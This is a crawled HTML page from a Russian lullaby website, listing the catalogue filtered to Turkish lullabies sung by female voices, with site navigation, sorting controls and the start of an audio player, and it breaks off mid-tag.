

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/kolybelnye?tags=zhenskij-turets
body_size: 16419
content:
<!DOCTYPE html> <html lang="ru" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <title itemprop="name">Все колыбельные подряд 🎵 - Колыбельные-песни.рф</title> <meta name="kadam-verification" content="kadam9de03908c18d89ac09024634b16dabf4" > <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" > <meta name="description" content="👉 Слушать онлайн все колыбельные песни, которые есть на сайте" > <meta name="keywords" content="Все колыбельные" > <base href="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes, shrink-to-fit=no, viewport-fit=cover"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#011836"> <meta name="msapplication-TileImage" content="/mstile-144x144.png"> <meta name="theme-color" content="#011836"> <meta property="og:title" content="Все колыбельные подряд"> <meta property="og:type" content="website"> <meta property="og:url" content="https://колыбельные-песни.рф/" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link rel="canonical" href="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/kolybelnye" > <link href="/design/default_1/css/style.min.css?v1740711394" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes" > <meta name="yandex-verification" content="70477e278c6e4bcf" > <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <meta itemprop="custom" content="start_page_content"> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://колыбельные-песни.рф/"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Колыбельные-песни<span>.рф</span> </a> </div> <form class="search" action="/kolybelnye" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://колыбельные-песни.рф/kolybelnye?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Введите название колыбельной, текст или исполнителя" itemprop="query-input"> <button class="search__submit" title="поиск"> </button> </form> <div class="mobile-navigation__label"> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <button class="main-navigation__close js-close" type="button" title="закрыть"></button> <div class="main-navigation-container main-navigation_mobile" > <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="10" href="/" itemprop="url">главная страница</a> <meta itemprop="name" content='главная страница'> </li> <li class="selected nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye" class="nested-trigger" itemprop="url">все колыбельные</a> <meta itemprop="name" content='все колыбельные'> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/po-ispolnitelyam">По исполнителям</a> <meta itemprop="name" content='По исполнителям'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki-kolybelnyh">Подборки колыбельных</a> <meta itemprop="name" content='Подборки колыбельных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye-narodov-mira">Колыбельные народов мира</a> <meta itemprop="name" content='Колыбельные народов мира'> </li> </ul> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="17" href="/video" itemprop="url">колыбельные с видео</a> <meta itemprop="name" content='колыбельные с видео'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="18" href="/text" itemprop="url">колыбельные с текстом</a> <meta itemprop="name" content='колыбельные с текстом'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="21" href="/minuses" itemprop="url">минусовки</a> <meta itemprop="name" content='минусовки'> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label ws-label-1">Популярные подборки</span> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
												Для девочки, для дочери
												<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
												Из мультфильмов
												<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
												Современные колыбельные
												<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
												Для мальчика, для сына
												<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
												Из фильмов
												<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
												Старые колыбельные
												<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
												Женский голос
												<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
												Мужской голос
												<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
												Советские колыбельные
												<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
												Колыбельные природы
												<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
												Классическая музыка
												<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
												Колыбельные про животных
												<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
												Православные колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
												Только голос
												<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
												Только музыка
												<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
												Колыбельная медведицы
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
												Спи, моя радость, усни
												<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
												Баю-баюшки-баю
												<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
												Казачья колыбельная
												<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
												Summertime - Колыбельная Клары из оперы "Порги и Бесс"
												<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
												Колыбельная люли-люли
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
												Колыбельная Анны Герман (Спи, мой воробушек)
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
												Спят усталые игрушки
												<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
												Колыбельные сказки
												<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
												Колыбельные мультики
												<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">По исполнителям</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
												Валентина Рябкова
												<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
												Вера Дворянинова
												<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
												Наталья Фаустова
												<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
												Юлия Чернышова
												<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
												Анна Герман
												<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
												Алсу
												<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
												Женя Любич
												<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
												Моцарт
												<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
												Брамс
												<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
												Татьяна Буланова
												<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
												Сати Казанова
												<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
												Хюррем Султан (Мерьем Узерли)
												<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
												Ирина Дубцова
												<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
												П.И. Чайковский
												<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
												Елена Фролова
												<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
												Ирина Сурина
												<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
												Валентина Толкунова
												<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
												Олег Анофриев
												<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
												Елена Камбурова
												<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
												Марджи Батлер
												<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
												Мария Пилипчак
												<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
												Росава
												<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
												Анна Нетребко
												<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
												Валентина Георгиевская
												<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
												Анастасия Мигова
												<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Песни народов мира</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
												Русские народные колыбельныe
												<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
												Английские колыбельные
												<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
												Армянские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
												Африканские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
												Белорусские колыбельные
												<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
												Греческие колыбельные
												<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
												Грузинские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
												Еврейские колыбельные
												<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
												Индийские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
												Испанские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
												Итальянские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
												Казахские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
												Китайские колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
												Немецкие колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
												Норвежские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
												Польские колыбельные
												<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
												Турецкие колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
												Украинские колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
												Французские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
												Финские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
												Цыганские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
												Шведские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
												Японские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
												Татарские и башкирские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
												Колыбельные других народов мира
												<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Музыкальные инструменты</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
												Колыбельные на фортепиано
												<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
												Колыбельные на гитаре
												<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
												Колыбельные на скрипке
												<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
												Колыбельные на виолончели
												<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
												Колыбельные на арфе
												<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </li> <li class="nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="https://аудиосказки-онлайн.рф" target="_blank" itemprop="url">аудиосказки онлайн</a> <meta itemprop="name" content="аудиосказки онлайн"> </li> </ul> </div> </nav> <div class="yandex-share-block ya-share2 visible-on-mobile" data-services="vkontakte,facebook,odnoklassniki,moimir"
				    data-counter="" data-size="s"> </div> <div class="mobile-top-fixed-block"> </div> </div> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-tablet osprey-grid-12-mobile"> <div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"> <ul> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/" itemprop="item"> <span itemprop="name">📂 Главная</span> </a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <span itemprop="name">✔️ Колыбельные песни</span> <meta itemprop="position" content="2"> </li> </ul> </div> <h1 class="page-heading-h1">
											Все колыбельные
																															 
							 
																					 
							 
																																								Женский голос
									 
								 
							 
																					 
															 
															 
							 
																																								Турецкие колыбельные
									 
								 
							 
						 
									</h1> <div class="page-text  hidden-on-mobile"><p>В этом разделе вы можете слушать колыбельные онлайн без остановки. Сортируйте музыкальные композиции по популярности и по длительности или выберите в меню справа интересующую вас категорию. Составьте свой собственный плейлист, добавив любимые колыбельные в избранное. Нежная колыбельная музыка быстро успокоит даже самых активных малышей и подарит им долгий, здоровый сон.</p></div> <div class="tags-block hidden-on-mobile"> <a class="tag catalog-tags" href="/kolybelnye?tags=turets">Женский голос</a> <a class="tag catalog-tags" href="/kolybelnye?tags=zhenskij">Турецкие колыбельные</a> </div> </div> <div class="osprey-grid-3 osprey-grid-4-tablet hidden-on-mobile"> <div class="login-register-block"> <a class="login-register-block__login modal-opener" data-modal="login" href="#">Вход</a> <a class="login-register-block__register modal-opener" data-modal="register" href="#">Регистрация <img src = "/design/default_1/images/icons/question-icon-orange.png" alt='Регистрация' ><span class="notify-register">Позволит сохранять плейлист и прослушивать его с любого устройства. <br>Доступна регистрация через социальные сети</span></a> </div> <div class="yandex-share-centered-container hidden-on-mobile"> <div class="yandex-share-block yandex-share-block_centered ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir" data-counter=""></div> </div> <h2 class="page-heading-h2 page-heading-h2_favorites">Избранные колыбельные</h2> <div class="favourites-playlist">
			Список пуст
	</div> </div> </div> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-8-tablet osprey-grid-12-mobile js-playlist" > <div class="flex-container visible-on-mobile"> <div class="songs-sort-mobile songs-sort-mobile-sort js-player-mobile-sort">
																	Сначала популярные
															<i class="songs-sort-mobile-sort-icon"></i></div> <div class="songs-sort-mobile songs-sort-mobile-filter js-player-mobile-filter">Фильтры (<span class="song-sort-mobile-cost">2</span>)</div> </div> <div class="songs-sort-block hidden-on-mobile"> <span>Сортировка:</span> <input class="songs-sort-block__input" type="radio" name="songs-sorting" id="popular" checked="" > <label class="songs-sort-block__label" for="popular"> <span> <a href="/kolybelnye?tags=zhenskij-turets&sort=rating" class="songs-sort-block__label ">сначала популярные</a> </span> </label> <input class="songs-sort-block__input" type="radio" name="songs-sorting" id="long" > <label class="songs-sort-block__label" for="long"> <span> <a href="/kolybelnye?tags=zhenskij-turets&sort=duration_desc" class="songs-sort-block__label ">сначала длинные</a> </span> </label> <input class="songs-sort-block__input" type="radio" name="songs-sorting" id="short" > <label class="songs-sort-block__label" for="short"> <span> <a href="/kolybelnye?tags=zhenskij-turets&sort=duration_asc" class="songs-sort-block__label ">сначала короткие</a> </span> </label> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "591" data-src="/files/media/can-bebek-gulec-bebek.mp3" preload="none" title="Can bebek gulec bebek" > <source src="/files/media/compress/can-bebek-gulec-bebek.mp3" type="audio/mpeg"> <source src="/files/media/ogg/can-bebek-gulec-bebek.ogg" type="audio/ogg"> <source 